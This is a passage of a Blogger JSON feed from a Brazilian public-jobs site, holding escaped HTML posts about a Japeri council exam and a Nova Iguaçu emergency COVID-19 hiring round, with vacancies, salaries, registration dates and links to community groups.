\/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8752421317204473852\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html","title":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3659802022252177228"},"published":{"$t":"2020-06-15T22:35:00.001-03:00"},"updated":{"$t":"2020-06-15T22:35:07.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s1600\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"760\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s320\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSaiu o edital n° 01\/2020 do \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo SEMAS de Nova Iguaçu - RJ\u003C\/span\u003E\u003C\/b\u003E. O certame oferece \u003Cu\u003E31 vagas\u003C\/u\u003E de início imediato e formação de cadastro reserva para cargos de \u003Cu\u003Ediversos níveis de escolaridade\u003C\/u\u003E. O processo seletivo possui \u003Cu\u003Ecaráter de emergência por causa da pandemia do novo coronavírus (COVID-19)\u003C\/u\u003E. As contratações serão temporárias e os aprovados trabalharão para a Secretaria Municipal de Assistência Social (SEMAS), órgão da Prefeitura.\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\n\u003Cb\u003ESobre as vagas\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO certame terá 31 vagas e formação de cadastro reserva, sendo divididas da seguinte maneira:\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ERemuneração\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.045,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Gestão do SUAS II - Psicologia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.125,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nÉ importante verificar os requisitos das vagas já que são cargos que podem \u003Cu\u003Eexigir níveis fundamental incompleto, médio e superior.\u003C\/u\u003E A carga horária de trabalho varia de 30 a 40 horas semanais. O Cuidador terá uma jornada de trabalho em regime de escala (24\/72h).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EComo se inscrever no processo seletivo SEMAS de Nova Iguaçu\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E serão abertas às 11h do dia \u003Cu\u003E16 de junho\u003C\/u\u003E de 2020 e serão encerradas às 23h59 de \u003Cu\u003E17 de junho\u003C\/u\u003E de 2020. Os registros deverão ser feitos no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Esite da Prefeitura de Nova Iguaçu\u003C\/a\u003E. Além disso, é preciso que o interessado envie cópias digitalizadas, em formato PDF, de documentos comprobatórios para a prova de títulos. No caso, os arquivos deverão ser anexados e enviados para o e-mail \u003Ca href=\"http:\/\/selecaosemasnovaigua%C3%A7u@gmail.com\/\"\u003Eselecaosemasnovaiguaçu@gmail.com\u003C\/a\u003E. Todas as inscrições do processo seletivo serão gratuitas.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EProva de títulos\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nUma \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\"\u003Eprova de títulos\u003C\/a\u003E será utilizada para selecionar os participantes do processo seletivo. A \u003Cu\u003Eavaliação valerá 100 pontos e será feita pela Comissão Técnica Organizadora\u003C\/u\u003E. Apesar de o valor máximo ser idêntico, os critérios variam de acordo com o cargo. Portanto, recomenda-se a leitura do edital para a obtenção de mais detalhes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EValidade do certame\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO certame será válido por cinco meses a partir da data de homologação. Poderá ser prorrogado caso haja necessidade da administração municipal.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003EEdital completo\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO edital completo pode ser lido no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Eendereço eletrônico da Prefeitura Municipal de Nova Iguaçu\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EEdital: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/coronavirus-processo-seletivo-semas-de-nova-iguacu-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" 